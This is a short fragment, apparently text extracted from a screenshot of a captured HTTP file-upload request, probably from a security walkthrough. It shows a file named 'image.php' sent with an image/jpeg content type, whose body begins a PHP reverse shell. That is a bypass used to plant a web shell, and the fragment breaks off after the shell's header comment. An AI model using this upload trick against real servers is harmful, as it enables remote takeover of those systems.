 max_download
41
42 none
43 ------WebKitFormBoundaryLpe8adr4fEDBmO2N
44 Content-Disposition: form-data; name="file";
filename="image.php"
45 Content-Type: image/jpeg
46
47 <?php
48 // php-reverse-shell - A Reverse Shell
implementation in PHP